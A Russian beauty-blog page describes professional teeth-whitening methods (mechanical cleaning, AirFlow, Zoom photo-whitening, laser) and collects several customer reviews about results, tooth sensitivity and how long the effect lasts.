   <nav id="breadcrumbs"><span><span><a href="https://kandeleria.ru/" >Главная</a> » <span><a href="https://kandeleria.ru/beauty-and-care" >Красота и уход</a> » <span class="breadcrumb_last" aria-current="page">Отбеливние зубов – отзывы с фото до и после</span></span></span></span></nav>  <p><br /></p>
  
          <div id="ez-toc-container" class="ez-toc-wrap-right counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание:</p>
<span class="ez-toc-title-toggle"></span></div>
<script>sl('60,110,97,118,62,60,117,108,32,99,108,97,115,115,61,34,101,122,45,116,111,99,45,108,105,115,116,34,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,34,32,116,105,116,108,101,61,34,1042,1080,1076,1099,32,1086,1090,1073,1077,1083,1080,1074,1072,1085,1080,1103,32,1079,1091,1073,1086,1074,34,62,1042,1080,1076,1099,32,1086,1090,1073,1077,1083,1080,1074,1072,1085,1080,1103,32,1079,1091,1073,1086,1074,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,50,34,32,116,105,116,108,101,61,34,1054,1090,1073,1077,1083,1080,1074,1072,1085,1080,1077,32,1079,1091,1073,1086,1074,32,8211,32,1086,1090,1079,1099,1074,1099,32,1076,1086,32,1080,32,1087,1086,1089,1083,1077,32,1101,1090,1086,1075,1086,32,1089,32,1092,1086,1090,1086,34,62,1054,1090,1073,1077,1083,1080,1074,1072,1085,1080,1077,32,1079,1091,1073,1086,1074,32,8211,32,1086,1090,1079,1099,1074,1099,32,1076,1086,32,1080,32,1087,1086,1089,1083,1077,32,1101,1090,1086,1075,1086,32,1089,32,1092,1086,1090,1086,60,47,97,62,60,117,108,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,51,34,32,116,105,116,108,101,61,34,1054,1090,1079,1099,1074,1099,32,1089,32,1092,1086,1090,1086,32,1076,1086,32,1080,32,1087,1086,1089,1083,1077,32,1083,1072,1079,1077,1088,1085,1086,1075,1086,32,1086,1090,1073,1077,1083,1080,1074,1072,1085,1080,1103,32,1079,1091,1073,1086,1074,34,62,1054,1090,1079,1099,1074,1099,32,1089,32,1092,1086,1090,1086,32,1076,1086,32,1080,32,1087,1086,1089,1083,1077,32,1083,1072,1079,1077,1088,1085,1086,1075,1086,32,1086,1090,1073,1077,1083,1080,1074,1072,1085,1080,1103,32,1079,1091,1073,1086,1074,60,47,97,62,60,47,108,105,62,60,47,117,108,62,60,47,108,105,62,60,47,117,108,62,60,47,110,97,118,62')</script></div>
<p style="text-align: left;">Знаменитая ослепительная «голливудская улыбка» – это, чаще всего, результат тщательной и кропотливой работы стоматолога. Потому что редко кто может похвастать идеально ровными и белоснежными зубами естественными, «от природы». Вопреки крикливой и в 90 процентов случаев недостоверной рекламе, радикального эффекта отбеливания зубов можно добиться только специальными процедурами. А не просто по системе «чистишь ежедневно зубы специальной пастой, и они белеют».</p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter wp-image-16423" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01.jpg" alt="Отбеливние зубов – отзывы с фото до и после" width="498" height="498" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01.jpg 604w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01-250x250.jpg 250w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01-300x300.jpg 300w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01-768x768.jpg 768w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01-1024x1024.jpg 1024w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-01-266x266.jpg 266w" sizes="(max-width: 498px) 100vw, 498px" /></p><p style="text-align: left;">Разберёмся, какие способы отбеливания зубов в наше время являются многократно доказавшими свою эффективность и относительную безопасность для здоровья. Устаревшие и сомнительные решения даже не будем упоминать и принимать в расчёт. А также выслушаем, как говорится, «непосредственных участников событий»: тех людей, кто опробовал ту или иную процедуру отбеливания на собственном опыте.</p><div class="flat_ads_block" id="flat_ads_block_id_2"><div class="wrap_flat_ads_block"><div id="content_rb_6796" class="content_rb" data-id="6796"></div>
<div style="margin-bottom: 20px;"></div>
</div></div><h2 style="text-align: left;"><span class="ez-toc-section" id="i">Виды отбеливания зубов</span></h2><p>
<img data-flat-attr="yes" class="aligncenter wp-image-16424" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-02.png" alt="отзывы на отбеливание зубов" width="499" height="499" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-02.png 750w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-02-140x140.png 140w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-02-300x300.png 300w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-02-768x768.png 768w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-02-1024x1024.png 1024w" sizes="(max-width: 499px) 100vw, 499px" /></p><p style="text-align: left;">В целом, на слуху сейчас не менее десятка методов отбеливания зубной эмали, часто обладающих броскими и эффектными англоязычными названиями. На первый взгляд может показаться, что способов этих много. На самом же деле, все их можно разделить всего на две категории: механическое отбеливание и химическое.</p><p style="text-align: left;"><strong>Механическое</strong> – это глубокая чистка эмали, профессиональная гигиена полости рта, к примеру, заядлого курильщика или кофемана (пожалуй, самые распространённые причины пожелтения зубов). Сюда же относится и <strong>ультразвуковая</strong> чистка (к примеру, широко известная в мире методика «AirFlow». Такая процедура удаляет с эмали въевшиеся в неё нежелательные отложения, и зубы становятся заметно, сразу на пару тонов светлее.</p><p style="text-align: left;">Более радикальным является отбеливание <strong>химическое</strong>. Ведь механическое отбеливание поможет обрести белоснежную улыбку только тем людям, у которых от природы эмаль белая или светлая. А у кого с желтыми или тёмными оттенками – нет. Химическое отбеливание основано на разрушении или обесцвечивании тёмно окрашенных органических соединений уже не на поверхности, а внутри зубной эмали. Это разрушение или обесцвечивание выполняет какой-либо химический агент, уничтожающий органику внутри поверхностного слоя эмали, либо окисляющий её до прозрачности. Химические составы для отбеливания делаются на основе пероксида водорода или карбамида. Либо на основе смеси обоих этих активных веществ.</p><p style="text-align: left;">Практически это происходит следующим образом: на поверхность зубов наносится специальный гель с высоким содержанием химического агента. А его активное действие усиливается светом специальных ламп (ультрафиолетового либо инфракрасного света) или лазерным облучением. Наибольшее распространение получили технологии отбеливания:</p><p style="text-align: left;"><strong> Фотоотбеливание</strong> <strong>«</strong><strong>Zoom</strong><strong>»</strong> (активный состав геля – 20 процентов перекиси водорода и 30 процентов пероксида карбамида; активатор – лампа интенсивного ультрафиолетового излучения);</p><p style="text-align: left;"><strong>Лазерное отбеливание </strong>(активные вещества те же, но катализатором и усилителем их действия выступает не ультрафиолет, а диодный лазер).</p><p style="text-align: left;">Как в первом, так и во втором случае важен чёткий контроль за процедурой, чтобы не допустить ожога мягких тканей полости рта, который может нанести как сам химический агент, так и излучение для усиления его действия. Конечно, химическое отбеливание даёт гораздо более заметный результат, чем механическое, осветляя оттенок зубов не на два тона, а на 4-8 тонов. Это и понятно: воздействие идёт уже не поверхностное, а глубинное, на верхний слой зубной эмали.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-2">Отбеливание зубов – отзывы до и после этого с фото</span></h2><div class="flat_ads_block" id="flat_ads_block_id_37"><div class="wrap_flat_ads_block"><div id="content_rb_17170" class="content_rb" data-id="17170"></div>
<div style="margin-bottom: 20px;"></div></div></div><div class="flat_ads_block" id="flat_ads_block_id_5"><div class="wrap_flat_ads_block"><div id="content_rb_5990" class="content_rb" data-id="5990"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: left;">Это теория.  А как обстоит дело на практике? Рассмотрим отзывы на отбеливание зубов от людей, попробовавших на своём опыте достоинства и недостатки различных методов.</p><p style="text-align: left;"><em>«В очередной раз обратилась за медпомощью в одну из платных клиник, в которой периодически обследуюсь и привожу в порядок полость рта. Мне нужно было поставить пломбы сразу на несколько зубов. После успешного, как всегда, лечения зубов стоматолог меня ненавязчиво убедил пройти процедуру фото-отбеливания. Я посомневалась было, но согласилась. Врач и фирма проверенная, внушающие доверие, я уже не раз туда обращалась. Сама процедура занимает примерно полчаса. Берут капу, выдавливают туда гель и распределяют по всей капе, дают очки, открывают широко рот и одевают капу, приминая её к зубам, чтобы гель как бы «прилип» к зубам. На каждый зуб светят специально лампой. Проходит как бы три таких сета по десять минут. Сама процедура не болезненная (по крайней мере была для меня, но вот потом… Потом пришлось плохо. Погода была холодная, и выйдя на улицу я сразу же резко почувствовала каждый свой зуб, в прямом смысле этого слова. И после этой процедуры зубы у меня стали чрезвычайно чувствительные, реагирующие на любой внешний раздражитель, даже на резкие громкие звуки. Но особенно – на что-то холодное. Это, конечно, не боль, но всё равно жутко неприятное чувство. А так внешний вид стал, конечно заметно лучше и белее, чем до процедуры. Но всё равно, советую всем без большой необходимости фото-отбеливание себе не делать.»</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter wp-image-16425" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-03.jpg" alt="отзывы на отбеливание зубов" width="501" height="468" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-03.jpg 600w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-03-768x716.jpg 768w" sizes="(max-width: 501px) 100vw, 501px" /></p><p style="text-align: left;"><em>«Я сделала ЗУМ-отбеливание перед самым главным для каждой девушки днём в жизни – перед свадьбой. На свадьбу и так очень много расходов, поэтому внесла туда и ещё один пунктик. Зубы у меня не сказать что оченьзапущенные, но желтоватые, конечно. Сама процедура довольно терпимая и не такая уж долгая. Просто в несколько заходов обрабатывают тебе зубы специальной пастой и просвечивают УФ-лампой. Это длится в несколько заходов, и челюсть успевает немного отойти от необходимости сидеть с разинутым ртом. И вот когда по окончании всего действия мне предъявили в зеркале мои зубки, то я просто обалдела! Мне показалось, что они даже неестественно белые! Первое время даже, видя своё отражение в зеркалах, мне казалось, что зубы очень сильно бросаются в глаза. Конечно, широко и уверенно улыбаться белоснежными зубками – это просто непередаваемое удовольствие. Теперь о минусах. Когда я готовилась и читала отзывы, то была готова к тому, что зубы поболят первые несколько дней после процедуры, и запаслась обезболивающими. Да только это была не боль! А какая-то супер и гипер чувствительность зубов ко всему на свете. Это адское просто ощущение, охота лезть на стенку, и спать толком нельзя. Но потом ничего, прошло и забылось. Ну и второй минус – этот эффект не навсегда. Вот у меня прошло около трёх лет, и зубы опять вернулись к своему желтоватому виду.»</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter wp-image-16426" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-04.jpg" alt="отзывы на отбеливание зубов" width="485" height="364" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-04.jpg 450w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-04-768x576.jpg 768w" sizes="(max-width: 485px) 100vw, 485px" /></p><p style="text-align: left;"><em>«Польстилась на скидку по купону и сделала себе ультразвуковое отбеливание зубов «AirFlow». Прикол в том, что вообще-то эту процедуру можно сделать бесплатно, если у тебя есть ОМС-полис, СНИЛС и паспорт гражданина РФ. Она входит а в перечень. Но я, как самая умная, отправилась в платную клинику, которая не входит в списки по оплате через ОМС. Сама процедура, скажу я вам, очень мерзкая, а учитывая мою супер-чувствительность передних зубов, мне предложили после моих первых же воплей сделать анестезию. Я, разумеется, согласилась. Само отбеливание оставило неприятные воспоминания. Те же самые звуки «бормашины», и похожие манипуляции, только без проникновения внутрь самих зубов. Но в принципе терпимо, особенно с обезболивающим. Я отбеливала «зону улыбки». У меня до этого был сильный зубной камень на нижнем ряду. Результат очень и очень порадовал. Идеально белоснежные зубки, никаких следов камня. Исчез и налет от кофе и сигарет на внутренних сторонах передних зубов.»</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter wp-image-16427" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-05.jpg" alt="отзывы на лазерное отбеливание зубов" width="492" height="747" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-05.jpg 711w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-05-768x1166.jpg 768w" sizes="(max-width: 492px) 100vw, 492px" /></p><h3 style="text-align: left;"><span class="ez-toc-section" id="i-3">Отзывы с фото до и после лазерного отбеливания зубов</span></h3><p style="text-align: left;"><em>«Я никогда не могла похвастать белизной зубов (желтизна у меня с детства), поэтому давно уже мечтала сделать отбеливание. Но всегда мешали недостаток денег и страх испортить эмаль от этой процедуры (типа убивающей минералы зубов и т.п.). Однако, начитавшись о лазерном отбеливании, которое наносит менее вреда эмали,  да ещё и не только снимает приобретённый налет, но и «подкрашивает» эмаль, решилась. Ну, и информация об акции и скидках меня замотивировала. Так как зубы у меня все здоровые, мне сделали их гигиеническую чистку и сразу направили на отбеливание. Неприятным сюрпризом стало, что процедура заняла без малого целых полтора часа, хотя в интернете обещали тридцать минут. Очень нелегко сидеть с растянутым ртом всё это время. Врач сперва полирует тебе зубы пастой, а потом наносит на десна защитный гель, далее на зубы – сам активный гель, на который воздействует лазером затем и удаляет его. Эту процедуру мне проделывали несколько раз, а затем нанесли защитный, уже укрепляющий гель на поверхность эмали, и всё! Наконец-то! Сначала о минусах: дёсны обжигаются, даже несмотря на защитный гель и аккуратное нанесение. Но это временно, проходит потом. Чувствительность зубов ко всему – холодному, горячему, даже к звукам повышается в 1000 раз и проходит это не скоро. Ну и у меня на зубах проступили кое-где непрозрачные пятнышки. Врач сказал, что это мы пересушили эмаль, она напитается слюной и пройдёт через несколько дней. Так и произошло. А плюс один, и он все минусы перевешивает. Белоснежная улыбка, уверенная и ослепительная! Это такое удовольствие! Глядя в зеркало, я и не вспоминаю теперь о нескольких днях неприятных ощущений.»</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter wp-image-16428" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-06.jpg" alt="отзывы на лазерное отбеливание зубов" width="497" height="331" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-06.jpg 600w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-06-768x512.jpg 768w" sizes="(max-width: 497px) 100vw, 497px" /></p><p style="text-align: left;"><em>«Делала лазерное отбеливание «зоны улыбки» (по 10 зубов вверху и внизу – шире мне не улыбнуться). Главное – эффект есть, и долговременный эффект! Хотя врач и предупредил, что он не навсегда, у кого как: на год или на два продержится. Но оно того стоит. Я решила не экономить на здоровье и обратилась в дорогую клинику, чтоб не испортить себе зубы. Делали в два приёма: сперва глубокая чистка, а на следующий день – лазер. Чистка прошла не очень… я сидела в кресле и понимала, что сейчас откушу палец стоматологу… больно. Отодвигали дёсна, зачем-то. Сам раствор для чистки очень щипет за язык, внутри щёк и вообще за всю полость. Вечером зубы неприятно реагировали на воду, пасту, трение, но утром уже восстановились. На самом отбеливании вообще ничего не чувствовала. Неприятно только было сидеть с разинутым ртом, зафиксированным такой штукой, чтоб он не захлопнулся и чтоб губы с языком не мешали отбеливанию. Несколько раз по 15 минут я так героически продержалась. Но результат понравился! Улыбаюсь теперь в два раза чаще и с огромным удовольствием. Была готова к болям от повышения чувствительности зубов, но этого не случилось, к моей большой радости. Хотя процедура не из дешёвых, но стоит того, поверьте!»</em></p><div class="flat_ads_block" id="flat_ads_block_id_21"><div class="wrap_flat_ads_block"><div id="content_rb_5999" class="content_rb" data-id="5999"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter wp-image-16429" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-07.jpg" alt="отзывы с фото до и после лазерного отбеливания зубов" width="487" height="179" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-07.jpg 430w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-07-768x282.jpg 768w" sizes="(max-width: 487px) 100vw, 487px" /></p><p style="text-align: left;"><em>«Я реалистка и понимаю, что у звёзд – сантехника вместо зубов. Потому что добиться такой идеальной белизны можно только винирами или вставными керамическими зубиками а-ля Голливуд. Но желтизну своей эмали убрать очень хотелось. Особенно после того, как подружка это сделала, и получилось отлично. О процедуре особенно рассказать нечего: отбеливают зубы за три мини-цикла-«захода». Наносят гель на них, наводят в рот лампу и ты сидишь так минут пятнадцать. И так три раза. У меня зубы были довольно сильно жёлтыми, и я даже не ожидала, что они окажутся настолько белыми. Когда мне дали зеркало, я просто не поверила своим глазам. Однако послушайте доброго совета: в хорошо освещённом кабинете стоматолога, да на фоне изоляции дёсен зубы выглядят гораздо белее, чем на самом деле. К тому же, будет «эффект отката» через несколько недель. Поэтому делайте отбеливание лазером «с запасом». А то я уже много раз слышала, что врачи поддакивают: дескать 2х заходов достаточно вместо 3х (оплаченных вами, между прочим!). Дескать, неестественно белые, «унитазные» зубы получатся. Это неправда. Я клюнула на это и жалею, что ограничилась двумя «заходами». Потому что эффект получился неидеальный, особенно после нескольких недель!»</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter wp-image-16430" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-08.jpg" alt="отбеливание зубоов – отзывы до и после этого с фото" width="503" height="503" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-08.jpg 960w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-08-140x140.jpg 140w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-08-300x300.jpg 300w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-08-768x768.jpg 768w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-08-1024x1024.jpg 1024w" sizes="(max-width: 503px) 100vw, 503px" /></p><div class="flat_ads_block" id="flat_ads_block_id_30"><div class="wrap_flat_ads_block"><script>sl('10,60,100,105,118,32,105,100,61,34,99,111,110,116,101,110,116,95,114,98,95,49,52,52,54,50,34,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,95,114,98,34,32,100,97,116,97,45,105,100,61,34,49,52,52,54,50,34,62,60,47,100,105,118,62,10')</script></div></div><p style="text-align: left;">Мы представили вам самые развёрнутые мнение на различные виды отбеливания зубов. Какой способ предпочтителен для вас, решать только вам самим!</p><div class="flat_ads_block" id="flat_ads_block_id_22"><div class="wrap_flat_ads_block"><div id="content_rb_6004" class="content_rb" data-id="6004"></div>
<div style="margin-bottom: 20px;"></div><center><div id="content_rb_6874" class="content_rb" data-id="6874"></div>
<div style="margin-bottom: 20px;"></div></center></div></div>
<div class="flat_ads_block" style="padding-bottom:0px;position:fixed;top:calc(100% + 22px);transform-origin:center;transform:translateY(0) translateX(-50%);transition:all 1s ease;z-index:998;left:50%;" id="flat_ads_block_id_20"><div class="flat_slide_cross"></div><div class="wrap_flat_ads_block"><div id="content_rb_5989" class="content_rb" data-id="5989"></div></div>
<script type="text/javascript">
	function flat_jQuery_is_load_20(){
		setTimeout(function(){
			jQuery("#flat_ads_block_id_20").addClass("bottom_slide_flat_panel");
		}, 20000);
		jQuery('body').on('click','#flat_ads_block_id_20 .flat_slide_cross',function(e){
			jQuery("#flat_ads_block_id_20").removeClass("bottom_slide_flat_panel");
		});
	}
	function flat_jQuery_loading_20(){
		if(window.jQuery){
			flat_jQuery_is_load_20();
		}else{
			setTimeout(function() { flat_jQuery_loading_20() }, 50);
		}
	}
	flat_jQuery_loading_20();
</script>
						</div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}.bottom_slide_flat_panel{transform:translateY(calc(-100% - 22px)) translateX(-50%)!important}#flat_ads_block_id_20 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;right:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_20 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							<div class="flat_ads_block" style="bottom:0px;position:fixed;left:calc(100% + 22px);transform-origin:center;transform:translateX(0);transition:all 0.3s ease;z-index:998;" id="flat_ads_block_id_29"><div class="flat_slide_cross"></div></div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}#flat_ads_block_id_29 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;left:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_29 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							 
          
 <div class="clear"></div>
 
  <div class="clear"></div>
   
<!-- root -->
<div class="entry-footer">
	<span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
	<span class="entry-meta__views" title="Views"><span class="fa fa-eye"></span> 11&nbsp;150 просмотров</span>
</div>
<div class="b-share b-share--post">
	<div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
		<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html"></span>
		<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html"></span>
		<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D1%82%D0%B1%D0%B5%D0%BB%D0%B8%D0%B2%D0%BD%D0%B8%D0%B5+%D0%B7%D1%83%D0%B1%D0%BE%D0%B2+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D1%81+%D1%84%D0%BE%D1%82%D0%BE+%D0%B4%D0%BE+%D0%B8+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5&url=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html"></span>
		<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html"></span>
		<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html"></span>
		<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html&text=%D0%9E%D1%82%D0%B1%D0%B5%D0%BB%D0%B8%D0%B2%D0%BD%D0%B8%D0%B5+%D0%B7%D1%83%D0%B1%D0%BE%D0%B2+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D1%81+%D1%84%D0%BE%D1%82%D0%BE+%D0%B4%D0%BE+%D0%B8+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5"></span>
		<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D1%82%D0%B1%D0%B5%D0%BB%D0%B8%D0%B2%D0%BD%D0%B8%D0%B5+%D0%B7%D1%83%D0%B1%D0%BE%D0%B2+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D1%81+%D1%84%D0%BE%D1%82%D0%BE+%D0%B4%D0%BE+%D0%B8+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html"></span>
		<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D1%82%D0%B1%D0%B5%D0%BB%D0%B8%D0%B2%D0%BD%D0%B8%D0%B5+%D0%B7%D1%83%D0%B1%D0%BE%D0%B2+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D1%81+%D1%84%D0%BE%D1%82%D0%BE+%D0%B4%D0%BE+%D0%B8+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html"></span>
</div>

<div class="similar-posts text-only"><div class="h2">Рекомендуем прочитать:</div><div class="similar-post" data-href="https://kandeleria.ru/beauty-and-care/chyornaya-maska-ot-pryshhej-v-domashnih-usloviyah.html"><div class="similar-post-title"><a href="https://kandeleria.ru/beauty-and-care/chyornaya-maska-ot-pryshhej-v-domashnih-usloviyah.html">Чёрная маска от прыщей в домашних условиях</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/beauty-and-care/poloski-dlya-otbelivaniya-zubov-crest-3d-white-i-blendamed-otzyvy.html"><div class="similar-post-title"><a href="https://kandeleria.ru/beauty-and-care/poloski-dlya-otbelivaniya-zubov-crest-3d-white-i-blendamed-otzyvy.html">Полоски для отбеливания зубов Crest 3D White и Блендамед – отзывы</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/beauty-and-care/krem-ot-morshhin-otzyvy.html"><div class="similar-post-title"><a href="https://kandeleria.ru/beauty-and-care/krem-ot-morshhin-otzyvy.html">Крем от морщин – отзывы</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/beauty-and-care/maska-ot-chyornyh-tochek-v-domashnih-usloviyah.html"><div class="similar-post-title"><a href="https://kandeleria.ru/beauty-and-care/maska-ot-chyornyh-tochek-v-domashnih-usloviyah.html">Чёрная маска от чёрных точек в домашних условиях</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/beauty-and-care/otbelivanie-zubov-v-domashnih-usloviyah.html"><div class="similar-post-title"><a href="https://kandeleria.ru/beauty-and-care/otbelivanie-zubov-v-domashnih-usloviyah.html">Отбеливание зубов в домашних условиях</a></div></div></div>

<div class="comments-box"> <a name="comments" id="comments"></a>

  
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://kandeleria.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				</form><form action="https://kandeleria.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url comment-form-attachment"><label for="attachment">Можете загрузить фотку<small class="attachmentRules">&nbsp;&nbsp;(Разрешенные типы файлов: <strong>jpg, gif, png</strong>, максимальный размер файла: <strong>2MB.</strong></small></label></p><p class="comment-form-url comment-form-attachment"><input id="attachment" name="attachment" type="file" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='16422' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="captchafree" name="captchafree" value="" />
<script type="text/javascript">
//<![CDATA[
	function gethash(){
		document.getElementById('captchafree').form.onsubmit = null;
		if(document.getElementById('submit')) document.getElementById('submit').value='Please wait...';
		var mysack = new sack("https://kandeleria.ru/wp-content/plugins/wp-captcha-free/captcha-free.php");
		mysack.execute = 1;
		mysack.method = 'POST';
